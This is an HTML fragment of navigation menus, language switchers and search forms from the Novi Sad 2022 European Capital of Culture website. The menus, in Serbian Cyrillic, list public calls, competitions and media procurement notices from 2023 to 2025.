				<ul id="menu-2-f4da479" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30992"><a href="https://kalendar.novisad2022.rs/kalendar-visitns/" class="elementor-item menu-link" tabindex="-1">КАЛЕНДАР ДОГАЂАЈА</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30993"><a href="https://novisad2022.rs/%d0%b0%d1%80%d1%85%d0%b8%d0%b2%d0%b0-%d0%b2%d0%b5%d1%81%d1%82%d0%b8/" class="elementor-item menu-link" tabindex="-1">ВЕСТИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30994"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">УКЉУЧИ СЕ!<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35193"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">2025<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35191"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-ap-vojvodina/" class="elementor-sub-item menu-link" tabindex="-1">Набавка услуге закупа медијског простора за телевизијско емитовање – АП Војводинa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35192"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-grad-novi-sad/" class="elementor-sub-item menu-link" tabindex="-1">Набавка услуге закупа медијског простора за телевизијско емитовање – Град Нови Сад</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35190"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-radijsko-emitovanje-grad-novi-sad/" class="elementor-sub-item menu-link" tabindex="-1">Набавка услуге закупа медијског простора за радијско емитовање – Град Нови Сад</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32952"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">2024<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34393"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-specijalizovanih-sadrzaja-u-cilju-promocije-programskih-i-projektnih-aktivnosti-kao-nasledja-projekta-novi-sad-evropska-pr/" class="elementor-sub-item menu-link" tabindex="-1">ЈАВНИ КОНКУРС ЗА ИЗБОР КАНДИДАТА<br> ЗА ДИРЕКТОРА ФОНДАЦИЈЕ <br>„НОВИ САД-ЕВРОПСКА ПРЕСТОНИЦА КУЛТУРЕ“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33752"><a href="https://novisad2022.rs/otvoreni-poziv-ugostiteljima-za-ukljucivanje-u-program-evropske-prestonice-kulture-6/" class="elementor-sub-item menu-link" tabindex="-1">ОТВОРЕНИ ПОЗИВ УГОСТИТЕЉИМА <br>ЗА УКЉУЧИВАЊЕ У ПРОГРАМ <br>ЕВРОПСКЕ ПРЕСТОНИЦЕ КУЛТУРЕ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33558"><a href="https://novisad2022.rs/javni-konkurs-za-podrsku-umetnickim-programima-u-skladu-sa-clanstvom-grada-novog-sada-u-unesko-mrezi-kreativnih-gradova-u-2024-godini-kaleidoskop-kulture/" class="elementor-sub-item menu-link" tabindex="-1">ЈАВНИ КОНКУРС ЗА ПОДРШКУ УМЕТНИЧКИМ ПРОГРАМИМА <br>У СКЛАДУ СА ЧЛАНСТВОМ ГРАДА НОВОГ САДА <br>У УНЕСКО МРЕЖИ КРЕАТИВНИХ ГРАДОВА <br>У 2024. ГОДИНИ (КАЛЕИДОСКОП КУЛТУРЕ)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30995"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">2023<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32271"><a href="https://novisad2022.rs/javni-konkurs-u-cilju-finansiranja-realizacije-umetnickih-programa-u-prostorima-nezavisnog-kulturnog-stvaralastva-u-okviru-programskog-luka-docek-3/" class="elementor-sub-item menu-link" tabindex="-1">Јавни конкурс у циљу финансирања реализације уметничких програма<br> у просторима независног културног стваралаштва у оквиру програмског лука „Дочек”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30997"><a href="https://novisad2022.rs/javni-konkurs-za-podrsku-umetnickim-programima-u-2023-godini-kaleidoskop-kulture/" class="elementor-sub-item menu-link" tabindex="-1">Јавни конкурс за подршку уметничким програмима <br> у 2023. години</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30998"><a href="https://novisad2022.rs/vajarsko-arhitektonski-konkurs-za-idejno-resenje-izrade-skulpturalnog-dela-u-okviru-urbanistickog-uredjenja-kreativnog-distrikta-na-limanu/" class="elementor-sub-item menu-link" tabindex="-1">Вајарско-архитектонски конкурс <br> за идејно решење израде скулптуралног дела <br> у оквиру урбанистичког уређења Креативног Дистрикта на Лиману</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30996"><a href="https://novisad2022.rs/partneri-i-sponzori-2/" class="elementor-sub-item menu-link" tabindex="-1">ПАРТНЕРИ И СПОНЗОРИ</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-04f2ea0" data-id="04f2ea0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9edde3d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9edde3d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2263d05" data-id="2263d05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18d4565 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="18d4565" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Изборник" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-18d4565" class="elementor-nav-menu"><li class="lang-item lang-item-14 lang-item-sr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-294-sr"><a href="https://novisad2022.rs/future-europe-art-prejudice/" hreflang="sr-RS" lang="sr-RS" class="elementor-item menu-link">СРБ</a></li>
<li class="lang-item lang-item-49 lang-item-rs no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-294-rs"><a href="https://novisad2022.rs/rs/pocetna/" hreflang="sr-yu" lang="sr-yu" class="elementor-item menu-link">| SRB</a></li>
<li class="lang-item lang-item-11 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-294-en"><a href="https://novisad2022.rs/en/home-page/" hreflang="en-GB" lang="en-GB" class="elementor-item menu-link">| ENG</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-18d4565" class="elementor-nav-menu"><li class="lang-item lang-item-14 lang-item-sr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-294-sr"><a href="https://novisad2022.rs/future-europe-art-prejudice/" hreflang="sr-RS" lang="sr-RS" class="elementor-item menu-link" tabindex="-1">СРБ</a></li>
<li class="lang-item lang-item-49 lang-item-rs no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-294-rs"><a href="https://novisad2022.rs/rs/pocetna/" hreflang="sr-yu" lang="sr-yu" class="elementor-item menu-link" tabindex="-1">| SRB</a></li>
<li class="lang-item lang-item-11 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-294-en"><a href="https://novisad2022.rs/en/home-page/" hreflang="en-GB" lang="en-GB" class="elementor-item menu-link" tabindex="-1">| ENG</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5c36bdf" data-id="5c36bdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9d5cf2 elementor-search-form--skin-full_screen elementor-widget__width-initial elementor-widget elementor-widget-search-form" data-id="f9d5cf2" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://novisad2022.rs" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Претрага">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-f9d5cf2">Претрага</label>

					
					<input id="elementor-search-form-f9d5cf2" placeholder=".  .  .  . . . " class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6e7bdbe elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6e7bdbe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-347fca4" data-id="347fca4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a90a343 elementor-widget elementor-widget-shortcode" data-id="a90a343" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><aside id="custom_html-16" class="widget_text widget widget_custom_html amr_widget"><div class="textwidget custom-html-widget"><a href="https://novisad2022.rs"><img  src="https://novisad2022.rs/wp-content/uploads/2023/06/logo-cir.png" alt="" width=108px; /></a></div></aside>

</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9adfab3" data-id="9adfab3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-917fa5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="917fa5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-774653c" data-id="774653c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ceb3324 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ceb3324" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://novisad2022.rs" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Претрага">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ceb3324">Претрага</label>

					
					<input id="elementor-search-form-ceb3324" placeholder=".  .  .  . . . " class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bab3375" data-id="bab3375" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60ccd76 elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="60ccd76" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Изборник" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-60ccd76" class="elementor-nav-menu"><li class="lang-item lang-item-14 lang-item-sr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-294-sr"><a href="https://novisad2022.rs/future-europe-art-prejudice/" hreflang="sr-RS" lang="sr-RS" class="elementor-item menu-link">СРБ</a></li>
<li class="lang-item lang-item-49 lang-item-rs no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-294-rs"><a href="https://novisad2022.rs/rs/pocetna/" hreflang="sr-yu" lang="sr-yu" class="elementor-item menu-link">| SRB</a></li>
<li class="lang-item lang-item-11 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-294-en"><a href="https://novisad2022.rs/en/home-page/" hreflang="en-GB" lang="en-GB" class="elementor-item menu-link">| ENG</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-60ccd76" class="elementor-nav-menu"><li class="lang-item lang-item-14 lang-item-sr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-294-sr"><a href="https://novisad2022.rs/future-europe-art-prejudice/" hreflang="sr-RS" lang="sr-RS" class="elementor-item menu-link" tabindex="-1">СРБ</a></li>
<li class="lang-item lang-item-49 lang-item-rs no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-294-rs"><a href="https://novisad2022.rs/rs/pocetna/" hreflang="sr-yu" lang="sr-yu" class="elementor-item menu-link" tabindex="-1">| SRB</a></li>
<li class="lang-item lang-item-11 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-294-en"><a href="https://novisad2022.rs/en/home-page/" hreflang="en-GB" lang="en-GB" class="elementor-item menu-link" tabindex="-1">| ENG</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64b9ae7 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64b9ae7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d45a0c0" data-id="d45a0c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-877cf3c elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="877cf3c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Изборник" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-877cf3c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30992"><a href="https://kalendar.novisad2022.rs/kalendar-visitns/" class="elementor-item menu-link">КАЛЕНДАР ДОГАЂАЈА</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30993"><a href="https://novisad2022.rs/%d0%b0%d1%80%d1%85%d0%b8%d0%b2%d0%b0-%d0%b2%d0%b5%d1%81%d1%82%d0%b8/" class="elementor-item menu-link">ВЕСТИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30994"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">УКЉУЧИ СЕ!<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35193"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link">2025<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35191"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-ap-vojvodina/" class="elementor-sub-item menu-link">Набавка услуге закупа медијског простора за телевизијско емитовање – АП Војводинa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35192"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-grad-novi-sad/" class="elementor-sub-item menu-link">Набавка услуге закупа медијског простора за телевизијско емитовање – Град Нови Сад</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35190"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-radijsko-emitovanje-grad-novi-sad/" class="elementor-sub-item menu-link">Набавка услуге закупа медијског простора за радијско емитовање – Град Нови Сад</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32952"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link">2024<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34393"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-specijalizovanih-sadrzaja-u-cilju-promocije-programskih-i-projektnih-aktivnosti-kao-nasledja-projekta-novi-sad-evropska-pr/" class="elementor-sub-item menu-link">ЈАВНИ КОНКУРС ЗА ИЗБОР КАНДИДАТА<br> ЗА ДИРЕКТОРА ФОНДАЦИЈЕ <br>„НОВИ САД-ЕВРОПСКА ПРЕСТОНИЦА КУЛТУРЕ“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33752"><a href="https://novisad2022.rs/otvoreni-poziv-ugostiteljima-za-ukljucivanje-u-program-evropske-prestonice-kulture-6/" class="elementor-sub-item menu-link">ОТВОРЕНИ ПОЗИВ УГОСТИТЕЉИМА <br>ЗА УКЉУЧИВАЊЕ У ПРОГРАМ <br>ЕВРОПСКЕ ПРЕСТОНИЦЕ КУЛТУРЕ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33558"><a href="https://novisad2022.rs/javni-konkurs-za-podrsku-umetnickim-programima-u-skladu-sa-clanstvom-grada-novog-sada-u-unesko-mrezi-kreativnih-gradova-u-2024-godini-kaleidoskop-kulture/" class="elementor-sub-item menu-link">ЈАВНИ КОНКУРС ЗА ПОДРШКУ УМЕТНИЧКИМ ПРОГРАМИМА <br>У СКЛАДУ СА ЧЛАНСТВОМ ГРАДА НОВОГ САДА <br>У УНЕСКО МРЕЖИ КРЕАТИВНИХ ГРАДОВА <br>У 2024. ГОДИНИ (КАЛЕИДОСКОП КУЛТУРЕ)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30995"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link">2023<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32271"><a href="https://novisad2022.rs/javni-konkurs-u-cilju-finansiranja-realizacije-umetnickih-programa-u-prostorima-nezavisnog-kulturnog-stvaralastva-u-okviru-programskog-luka-docek-3/" class="elementor-sub-item menu-link">Јавни конкурс у циљу финансирања реализације уметничких програма<br> у просторима независног културног стваралаштва у оквиру програмског лука „Дочек”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30997"><a href="https://novisad2022.rs/javni-konkurs-za-podrsku-umetnickim-programima-u-2023-godini-kaleidoskop-kulture/" class="elementor-sub-item menu-link">Јавни конкурс за подршку уметничким програмима <br> у 2023. години</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30998"><a href="https://novisad2022.rs/vajarsko-arhitektonski-konkurs-za-idejno-resenje-izrade-skulpturalnog-dela-u-okviru-urbanistickog-uredjenja-kreativnog-distrikta-na-limanu/" class="elementor-sub-item menu-link">Вајарско-архитектонски конкурс <br> за идејно решење израде скулптуралног дела <br> у оквиру урбанистичког уређења Креативног Дистрикта на Лиману</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30996"><a href="https://novisad2022.rs/partneri-i-sponzori-2/" class="elementor-sub-item menu-link">ПАРТНЕРИ И СПОНЗОРИ</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-877cf3c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30992"><a href="https://kalendar.novisad2022.rs/kalendar-visitns/" class="elementor-item menu-link" tabindex="-1">КАЛЕНДАР ДОГАЂАЈА</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30993"><a href="https://novisad2022.rs/%d0%b0%d1%80%d1%85%d0%b8%d0%b2%d0%b0-%d0%b2%d0%b5%d1%81%d1%82%d0%b8/" class="elementor-item menu-link" tabindex="-1">ВЕСТИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30994"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">УКЉУЧИ СЕ!<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35193"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">2025<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35191"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-ap-vojvodina/" class="elementor-sub-item menu-link" tabindex="-1">Набавка услуге закупа медијског простора за телевизијско емитовање – АП Војводинa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35192"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-grad-novi-sad/" class="elementor-sub-item menu-link" tabindex="-1">Набавка услуге закупа медијског простора за телевизијско емитовање – Град Нови Сад</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35190"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-radijsko-emitovanje-grad-novi-sad/" class="elementor-sub-item menu-link" tabindex="-1">Набавка услуге закупа медијског простора за радијско емитовање – Град Нови Сад</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32952"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">2024<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34393"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-specijalizovanih-sadrzaja-u-cilju-promocije-programskih-i-projektnih-aktivnosti-kao-nasledja-projekta-novi-sad-evropska-pr/" class="elementor-sub-item menu-link" tabindex="-1">ЈАВНИ КОНКУРС ЗА ИЗБОР КАНДИДАТА<br> ЗА ДИРЕКТОРА ФОНДАЦИЈЕ <br>„НОВИ САД-ЕВРОПСКА ПРЕСТОНИЦА КУЛТУРЕ“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33752"><a href="https://novisad2022.rs/otvoreni-poziv-ugostiteljima-za-ukljucivanje-u-program-evropske-prestonice-kulture-6/" class="elementor-sub-item menu-link" tabindex="-1">ОТВОРЕНИ ПОЗИВ УГОСТИТЕЉИМА <br>ЗА УКЉУЧИВАЊЕ У ПРОГРАМ <br>ЕВРОПСКЕ ПРЕСТОНИЦЕ КУЛТУРЕ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33558"><a href="https://novisad2022.rs/javni-konkurs-za-podrsku-umetnickim-programima-u-skladu-sa-clanstvom-grada-novog-sada-u-unesko-mrezi-kreativnih-gradova-u-2024-godini-kaleidoskop-kulture/" class="elementor-sub-item menu-link" tabindex="-1">ЈАВНИ КОНКУРС ЗА ПОДРШКУ УМЕТНИЧКИМ ПРОГРАМИМА <br>У СКЛАДУ СА ЧЛАНСТВОМ ГРАДА НОВОГ САДА <br>У УНЕСКО МРЕЖИ КРЕАТИВНИХ ГРАДОВА <br>У 2024. ГОДИНИ (КАЛЕИДОСКОП КУЛТУРЕ)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30995"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">2023<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32271"><a href="https://novisad2022.rs/javni-konkurs-u-cilju-finansiranja-realizacije-umetnickih-programa-u-prostorima-nezavisnog-kulturnog-stvaralastva-u-okviru-programskog-luka-docek-3/" class="elementor-sub-item menu-link" tabindex="-1">Јавни конкурс у циљу финансирања реализације уметничких програма<br> у просторима независног културног стваралаштва у оквиру програмског лука „Дочек”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30997"><a href="https://novisad2022.rs/javni-konkurs-za-podrsku-umetnickim-programima-u-2023-godini-kaleidoskop-kulture/" class="elementor-sub-item menu-link" tabindex="-1">Јавни конкурс за подршку уметничким програмима <br> у 2023. години</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30998"><a href="https://novisad2022.rs/vajarsko-arhitektonski-konkurs-za-idejno-resenje-izrade-skulpturalnog-dela-u-okviru-urbanistickog-uredjenja-kreativnog-distrikta-na-limanu/" class="elementor-sub-item menu-link" tabindex="-1">Вајарско-архитектонски конкурс <br> за идејно решење израде скулптуралног дела <br> у оквиру урбанистичког уређења Креативног Дистрикта на Лиману</a></li>
	</ul>
</li>
